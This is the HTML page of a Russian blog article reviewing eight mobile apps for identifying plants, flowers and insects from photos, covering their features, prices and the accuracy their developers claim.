			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-no-sidebar-narrow">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://geeker.ru">Дом</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://geeker.ru/photo/">Фото</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">7 лучших приложений для определения растений и цветов по фотографии</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Игорь Владимиров' src='https://geeker.ru/wp-content/uploads/igor-vladimirov-e1597995382771.jpg' srcset='https://geeker.ru/wp-content/uploads/igor-vladimirov-e1597995382771.jpg 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/>					<span class="meta_text">к</span>
					<a href="https://geeker.ru/author/admin/">Игорь Владимиров</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geeker.ru/photo/opredelit-rastenie-po-foto/">22.09.2023</a>
			</div>
		
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Время чтения: 3 минут чтения
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
															</div>

							<div class="content-inner  jeg_link_underline">
								<p>Хотите верьте, хотите нет, но есть довольно много приложений для определения растений и цветов. Я расскажу вам про самые лучшие. Вернее, те, что считаю лучшими по субъективным причинам. Некоторые из них очень похожи по функциям, другие немного более своеобразны. Но все до одного по-настоящему хороши.</p><div class="3583e6c7b88691271df6a9ad8bb2e094" data-index="1" style="float: none; margin:0px 0 0px 0; text-align:center;">
<!-- Yandex.RTB R-A-1568055-6 -->
<div class="yandex-post"><div id="yandex_rtb_R-A-1568055-6"></div></div>
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1568055-6',
    blockId: 'R-A-1568055-6'
  })
})</script>
</div>

<p>Они не только помогут узнать, как называется тот или иной цветок или растение, но и рассказать о нем. Кроме того, я расскажу о приложении для определения насекомых, которое тоже сослужит хорошую службу садоводам. Если вам стало интересно, то читайте дальше.</p>
<h2><strong>PictureThis</strong></h2>
<div id='gallery-1' class='gallery galleryid-43531 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/picturethis-result.jpg" data-wpel-link="internal"><img  title="picturethis-result-700x1517" fetchpriority="high" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/picturethis-result-700x1517.jpg" class="attachment-medium size-medium"  alt="picturethis-result-700x1517"  srcset="https://geeker.ru/wp-content/uploads/picturethis-result-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/picturethis-result-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/picturethis-result-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/picturethis-result-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/picturethis-result-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/picturethis-result-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/picturethis-result-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/picturethis-result.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/picturethis-diagnostika.jpg" data-wpel-link="internal"><img  title="picturethis-diagnostika-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/picturethis-diagnostika-700x1517.jpg" class="attachment-medium size-medium"  alt="picturethis-diagnostika-700x1517"  srcset="https://geeker.ru/wp-content/uploads/picturethis-diagnostika-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/picturethis-diagnostika-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/picturethis-diagnostika-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/picturethis-diagnostika-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/picturethis-diagnostika-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/picturethis-diagnostika-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/picturethis-diagnostika-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/picturethis-diagnostika.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/picturethis-poisk.jpg" data-wpel-link="internal"><img  title="picturethis-poisk-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/picturethis-poisk-700x1517.jpg" class="attachment-medium size-medium"  alt="picturethis-poisk-700x1517"  srcset="https://geeker.ru/wp-content/uploads/picturethis-poisk-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/picturethis-poisk-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/picturethis-poisk-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/picturethis-poisk-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/picturethis-poisk-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/picturethis-poisk-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/picturethis-poisk-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/picturethis-poisk.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

<p><a href="https://play.google.com/store/apps/details?id=cn.danatech.xingseus" data-wpel-link="external" target="_self" rel="nofollow external noopener">PictureThis</a> &#8212; отличное приложение с мощным ИИ (искусственным интеллектом). PictureThis может почти мгновенно распознать растение, цветок или сорняк, нужно только его сфотографировать. Хотя можно и вручную искать в базе данных. По заверениям разработчиков, PictureThis идентифицирует более 400 тысяч мировых видов растений с точностью 98%. Компания также утверждает, что в разработке участвовало 80 исследователей в области ботаники и садоводства на протяжении 5 лет, чтобы составить эту самую базу знаний.</p><div class="3583e6c7b88691271df6a9ad8bb2e094" data-index="2" style="float: none; margin:0px 0 0px 0; text-align:center;">
<!-- Yandex.RTB R-A-1568055-15 -->
<div class="yandex-post"><div id="yandex_rtb_R-A-1568055-15"></div></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-15",
		"renderTo": "yandex_rtb_R-A-1568055-15"
	})
})
</script>
</div>

<p>Каждый представитель флоры снабжен подробным описанием, а также информацией о поливке, подкормке, продолжительности жизни, времени цветения, болезням и вредителям. Чтобы диагностировать заболевание, просто сфотографируйте пораженные части с разных ракурсов (требуется 3 фотографии).</p>
<p>Есть и дополнительные функции: идентификация сорняков, опасность для питомцев, показывает какие растения ядовиты для кошек и собак, есть распознавание деревьев, насекомых и даже птиц.</p>
<p>Владельцы премиум-подписки, которая стоит 2599 рублей в год, могут получить индивидуальную консультацию у эксперта.</p><div class="3583e6c7b88691271df6a9ad8bb2e094" data-index="3" style="float: none; margin:0px 0 0px 0; text-align:center;">
<!-- Yandex.RTB R-A-1568055-13 -->
<div class="yandex-post"><div id="yandex_rtb_R-A-1568055-13"></div></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-13",
		"renderTo": "yandex_rtb_R-A-1568055-13"
	})
})
</script>
</div>

<h2><strong>LeafSnap</strong></h2>
<div id='gallery-2' class='gallery galleryid-43531 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/leafsnap-main.jpg" data-wpel-link="internal"><img  title="leafsnap-main-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/leafsnap-main-700x1517.jpg" class="attachment-medium size-medium"  alt="leafsnap-main-700x1517"  srcset="https://geeker.ru/wp-content/uploads/leafsnap-main-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/leafsnap-main-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/leafsnap-main-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/leafsnap-main-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/leafsnap-main-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/leafsnap-main-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/leafsnap-main-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/leafsnap-main.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/leafsnap-ljutik-aziatskij.jpg" data-wpel-link="internal"><img  title="leafsnap-ljutik-aziatskij-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/leafsnap-ljutik-aziatskij-700x1517.jpg" class="attachment-medium size-medium"  alt="leafsnap-ljutik-aziatskij-700x1517"  srcset="https://geeker.ru/wp-content/uploads/leafsnap-ljutik-aziatskij-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/leafsnap-ljutik-aziatskij-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/leafsnap-ljutik-aziatskij-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/leafsnap-ljutik-aziatskij-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/leafsnap-ljutik-aziatskij-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/leafsnap-ljutik-aziatskij-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/leafsnap-ljutik-aziatskij-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/leafsnap-ljutik-aziatskij.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/leafsnap-kalendar-uhoda.jpg" data-wpel-link="internal"><img  title="leafsnap-kalendar-uhoda-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/leafsnap-kalendar-uhoda-700x1517.jpg" class="attachment-medium size-medium"  alt="leafsnap-kalendar-uhoda-700x1517"  srcset="https://geeker.ru/wp-content/uploads/leafsnap-kalendar-uhoda-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/leafsnap-kalendar-uhoda-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/leafsnap-kalendar-uhoda-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/leafsnap-kalendar-uhoda-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/leafsnap-kalendar-uhoda-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/leafsnap-kalendar-uhoda-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/leafsnap-kalendar-uhoda-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/leafsnap-kalendar-uhoda.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

<p><a href="https://play.google.com/store/apps/details?id=plant.identification.snap" data-wpel-link="external" target="_self" rel="nofollow external noopener">LeafSnap</a> &#8212; одно из лучших (я его поставил на второе место) приложений для определения растений и цветов. Гармонично соединяет красивый дизайн и функциональность. Просто сфотографируйте конкретный цветок, а LeafSnap предоставит вам изрядный массив информации о нем после того, как найдет его в своей базе. Если хотите, то можете сами покопаться в этой базе данных.</p>
<p>Для максимальной точности распознавания следуйте советам приложения:</p>
<ol>
<li>Если растение слишком большое, просто не забудьте включить листья или цветы растения.</li>
<li>Не подходите слишком близко, просто убедитесь, что листья или цветы чистые и цельные.</li>
<li>Сфокусируйте растение в центре кадра, избегайте темных или размытых изображений.</li>
<li>Не фотографируйте сразу несколько видов за один раз.</li>
</ol>
<p>Разработчики заявляют, что их детище может точно распознать 90 процентов всей известной флоры. Если добавите растение в свою коллекцию, то приложение начнет присылать уведомления по его уходу и поливке.</p>
<h2><strong>PlantNet</strong></h2>
<div id='gallery-3' class='gallery galleryid-43531 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/plantnet-identifikatsija-rezultaty.jpg" data-wpel-link="internal"><img  title="plantnet-identifikatsija-rezultaty-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/plantnet-identifikatsija-rezultaty-700x1517.jpg" class="attachment-medium size-medium"  alt="plantnet-identifikatsija-rezultaty-700x1517"  srcset="https://geeker.ru/wp-content/uploads/plantnet-identifikatsija-rezultaty-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/plantnet-identifikatsija-rezultaty-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/plantnet-identifikatsija-rezultaty-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/plantnet-identifikatsija-rezultaty-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/plantnet-identifikatsija-rezultaty-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/plantnet-identifikatsija-rezultaty-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/plantnet-identifikatsija-rezultaty-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/plantnet-identifikatsija-rezultaty.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/plantnet-maps.jpg" data-wpel-link="internal"><img  title="plantnet-maps-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/plantnet-maps-700x1517.jpg" class="attachment-medium size-medium"  alt="plantnet-maps-700x1517"  srcset="https://geeker.ru/wp-content/uploads/plantnet-maps-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/plantnet-maps-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/plantnet-maps-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/plantnet-maps-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/plantnet-maps-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/plantnet-maps-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/plantnet-maps-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/plantnet-maps.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/plantnet-semejstvo-rod-vidy.jpg" data-wpel-link="internal"><img  title="plantnet-semejstvo-rod-vidy-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/plantnet-semejstvo-rod-vidy-700x1517.jpg" class="attachment-medium size-medium"  alt="plantnet-semejstvo-rod-vidy-700x1517"  srcset="https://geeker.ru/wp-content/uploads/plantnet-semejstvo-rod-vidy-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/plantnet-semejstvo-rod-vidy-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/plantnet-semejstvo-rod-vidy-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/plantnet-semejstvo-rod-vidy-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/plantnet-semejstvo-rod-vidy-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/plantnet-semejstvo-rod-vidy-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/plantnet-semejstvo-rod-vidy-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/plantnet-semejstvo-rod-vidy.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

<p><a href="https://play.google.com/store/apps/details?id=org.plantnet" data-wpel-link="external" target="_self" rel="nofollow external noopener">PlantNet</a> полагается на экспертов-людей, а не на искусственный интеллект. С ним вы начнете лучше разбираться в окружающей растительности. По каждому растению приложение показывает семейство, род, вид, общее название и карту мира с указанием тех мест в которых чаще всего искали растение. На данный момент PlantNet распознает около 20 000 видов, и база данных постоянно расширяется. Учитывая, что на планете обитает 360 000 видов, есть куда расти. Хотя это можно сказать практически про все аналогичные приложения.</p>
<p>PlantNet может разделять флору по роду или семейству, но функция мульти-идентификации позволяет искать сфотографированное растение по всей базе приложения, а не только по выбранному разделу. Внешне всё довольно симпатично. Подавляющее большинство пунктов меню закреплено в нижней панели, независимо от того, на каком экране вы находитесь. А еще PlantNet бесплатно.</p>
<h2><strong>NatureID</strong></h2>
<div id='gallery-4' class='gallery galleryid-43531 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/natureid-main.jpg" data-wpel-link="internal"><img  title="natureid-main-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/natureid-main-700x1517.jpg" class="attachment-medium size-medium"  alt="natureid-main-700x1517"  srcset="https://geeker.ru/wp-content/uploads/natureid-main-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/natureid-main-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/natureid-main-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/natureid-main-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/natureid-main-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/natureid-main-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/natureid-main-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/natureid-main.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/natureid-diagnose.jpg" data-wpel-link="internal"><img  title="natureid-diagnose-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/natureid-diagnose-700x1517.jpg" class="attachment-medium size-medium"  alt="natureid-diagnose-700x1517"  srcset="https://geeker.ru/wp-content/uploads/natureid-diagnose-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/natureid-diagnose-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/natureid-diagnose-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/natureid-diagnose-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/natureid-diagnose-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/natureid-diagnose-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/natureid-diagnose-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/natureid-diagnose.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/natureid-result.jpg" data-wpel-link="internal"><img  title="natureid-result-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/natureid-result-700x1517.jpg" class="attachment-medium size-medium"  alt="natureid-result-700x1517"  srcset="https://geeker.ru/wp-content/uploads/natureid-result-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/natureid-result-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/natureid-result-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/natureid-result-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/natureid-result-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/natureid-result-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/natureid-result-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/natureid-result.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

<p>Разработчики <a href="https://play.google.com/store/apps/details?id=plant.identification.flower.tree.leaf.identifier.identify.cat.dog.breed.nature" data-wpel-link="external" target="_self" rel="nofollow external noopener">NatureID</a> постарались на славу &#8212; работает всё отменно. Здесь можно сфотографировать растение и приложение начнет искать его в своей базе данных, а когда найдет, выдаст множество картинок и подробное описание. Нужные варианты можно добавлять в коллекцию. С помощью уведомлений NatureID поможет и в уходе за вашими цветами, так что вы не забудете вовремя полить и подкормить их. Кроме того, есть идентификатор болезней растений, который пригодится в случае неприятностей.</p>
<p>Есть «Журнал» в который можно добавлять фотографии и делать заметки, чтобы запомнить каждую деталь и отслеживать историю выполненных действий. Например, когда растение болело, что было сделано, чтобы его вылечить и т. д. К сожалению, весь функционал на английском языке.</p>
<h2><strong>Agrobase</strong></h2>
<div id='gallery-5' class='gallery galleryid-43531 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/agrobase-main.jpg" data-wpel-link="internal"><img  title="agrobase-main-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/agrobase-main-700x1517.jpg" class="attachment-medium size-medium"  alt="agrobase-main-700x1517"  srcset="https://geeker.ru/wp-content/uploads/agrobase-main-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/agrobase-main-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/agrobase-main-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/agrobase-main-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/agrobase-main-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/agrobase-main-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/agrobase-main-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/agrobase-main.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/agrobase-sornyaki.jpg" data-wpel-link="internal"><img  title="agrobase-sornyaki-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/agrobase-sornyaki-700x1517.jpg" class="attachment-medium size-medium"  alt="agrobase-sornyaki-700x1517"  srcset="https://geeker.ru/wp-content/uploads/agrobase-sornyaki-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/agrobase-sornyaki-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/agrobase-sornyaki-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/agrobase-sornyaki-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/agrobase-sornyaki-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/agrobase-sornyaki-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/agrobase-sornyaki-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/agrobase-sornyaki.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/agrobase-belena-chernaja.jpg" data-wpel-link="internal"><img  title="agrobase-belena-chernaja-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/agrobase-belena-chernaja-700x1517.jpg" class="attachment-medium size-medium"  alt="agrobase-belena-chernaja-700x1517"  srcset="https://geeker.ru/wp-content/uploads/agrobase-belena-chernaja-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/agrobase-belena-chernaja-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/agrobase-belena-chernaja-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/agrobase-belena-chernaja-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/agrobase-belena-chernaja-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/agrobase-belena-chernaja-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/agrobase-belena-chernaja-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/agrobase-belena-chernaja.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

<p><a href="https://play.google.com/store/apps/details?id=lt.farmis.apps.farmiscatalog" data-wpel-link="external" target="_self" rel="nofollow external noopener">Agrobase</a> &#8212; отличный инструмент для фермеров и агрономов. Здесь уйма сведений по агрономии и необъятная база данных вредителей, сорняков и болезней. А еще – данные обо всех зарегистрированных пестицидах, инсектицидах и гербицидах, нужно будет только правильно указать страну. Agrobase поможет распознать болезни, насекомых и вредителей, и защитить свои посевы.</p>
<p>База данных всё время обновляется, поэтому вы постоянно будете в курсе событий. Сорняки, вредителей, насекомых или болезни можно найти через поиск по их обиходному и латинскому названиям, категории или сельхозкультуре. Дизайн у Agrobase довольно приятный, база составлена удобно и отсортирована по категориям, поэтому в ней легко ориентироваться.</p>
<h2><strong>FlowerChecker+</strong></h2>
<p id="FTohmen"><img  title="flowerchecker" decoding="async" width="1248" height="747" class="alignnone size-full wp-image-43536 " src="https://geeker.ru/wp-content/uploads/./flowerchecker.png"  alt="flowerchecker"  srcset="https://geeker.ru/wp-content/uploads/flowerchecker.png 1248w, https://geeker.ru/wp-content/uploads/flowerchecker-700x419.png 700w, https://geeker.ru/wp-content/uploads/flowerchecker-1020x611.png 1020w, https://geeker.ru/wp-content/uploads/flowerchecker-420x251.png 420w, https://geeker.ru/wp-content/uploads/flowerchecker-768x460.png 768w, https://geeker.ru/wp-content/uploads/flowerchecker-750x449.png 750w, https://geeker.ru/wp-content/uploads/flowerchecker-1140x682.png 1140w" sizes="(max-width: 1248px) 100vw, 1248px" /></p>
<p>FlowerChecker+ немного отличается от всех других приложений, которые основаны на работе ИИ. Здесь также можно сфотографировать растение/цветок, чтобы его распознать. Но суть в том, что, в отличие от аналогов, упомянутых выше, FlowerChecker+ отправит снимок экспертам-людям. Обычно на ответ им требуется от нескольких минут до нескольких часов, в зависимости от времени суток и сложности вопроса.</p>
<p>Компания заявляет, что в среднем удается найти решение более чем в 95% случаев. В принципе, команда может помочь вам решить любые вопросы, касающиеся растений, хотите ли вы просто расширить кругозор, или узнать, чем ваше растение заболело и как ему помочь. Обратите внимание, что приложение стоит 69 рублей. Только учтите, что один платеж дает возможность сделать три консультации. Если нужно больше, то придется снова заплатить.</p>
<h2><strong>Plantix</strong></h2>
<p id="Dhznkqv"><img  title="plantix" decoding="async" width="1245" height="745" class="alignnone size-full wp-image-43535 " src="https://geeker.ru/wp-content/uploads/./plantix.png"  alt="plantix"  srcset="https://geeker.ru/wp-content/uploads/plantix.png 1245w, https://geeker.ru/wp-content/uploads/plantix-700x419.png 700w, https://geeker.ru/wp-content/uploads/plantix-1020x610.png 1020w, https://geeker.ru/wp-content/uploads/plantix-420x251.png 420w, https://geeker.ru/wp-content/uploads/plantix-768x460.png 768w, https://geeker.ru/wp-content/uploads/plantix-750x449.png 750w, https://geeker.ru/wp-content/uploads/plantix-1140x682.png 1140w" sizes="(max-width: 1245px) 100vw, 1245px" /></p>
<p>Если вы хотите что-то самостоятельно вырастить, <a href="https://play.google.com/store/apps/details?id=com.peat.GartenBank" data-wpel-link="external" target="_self" rel="nofollow external noopener">Plantix</a> вам очень пригодится. Основная цель приложения – помочь получить здоровый урожай. Здесь найдется информация по 30 основным культурам и более чем по 400 их повреждениям. Всё, что вам нужно сделать, это сфотографировать больной урожай, а дальше – чудеса высоких технологий. В общем, это своего рода врач для ваших сельхозкультур.</p>
<p>Контент переведен на 18 языков, что встретишь нечасто. Еще у Plantix есть большое фермерское сообщество, в котором более 500 экспертов. Можете задавать любые вопросы. Кроме того, в приложении найдутся советы по растениеводству и агрономический <a href="https://geeker.ru/android/vidzhety-prognoza-pogody-dlya-android/" data-wpel-link="internal">прогноз погоды</a>.</p>
<h2><strong>Insect Identifier</strong></h2>
<p id="VnDBXPv"><img  title="insect-identifier" decoding="async" width="1242" height="746" class="alignnone size-full wp-image-43533 " src="https://geeker.ru/wp-content/uploads/./insect-identifier.png"  alt="insect-identifier"  srcset="https://geeker.ru/wp-content/uploads/insect-identifier.png 1242w, https://geeker.ru/wp-content/uploads/insect-identifier-700x420.png 700w, https://geeker.ru/wp-content/uploads/insect-identifier-1020x613.png 1020w, https://geeker.ru/wp-content/uploads/insect-identifier-420x252.png 420w, https://geeker.ru/wp-content/uploads/insect-identifier-768x461.png 768w, https://geeker.ru/wp-content/uploads/insect-identifier-750x450.png 750w, https://geeker.ru/wp-content/uploads/insect-identifier-1140x685.png 1140w" sizes="(max-width: 1242px) 100vw, 1242px" /></p>
<p>Insect Identifier идентифицирует насекомых и, таким образом, помогает узнать, какие из них вредят растениям, а какие нет. Просто сфотографируйте вредителя, и приложение отыщет горы информации о каждой букашке, а заодно и немало ее фотографий.</p>
<p>Разработчики отмечают, что сведения для своего алгоритма машинного обучения берут только у авторитетных профессионалов. А также в компании отмечают, что база данных постоянно пополняется новой информацией. Еще в Insect Identifier можно вести дневник пойманных насекомых. Правда, за приложение придется заплатить 399 рублей.</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
					</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-43531 single-format-standard wp-embed-responsive wp-theme-jnews translatepress-ru_RU jeg_toggle_light jeg_single_tpl_1 jeg_single_fullwidth jeg_single_narrow jnews jsc_normal"></div>

            
        </div>

        <div class="post-ajax-overlay">
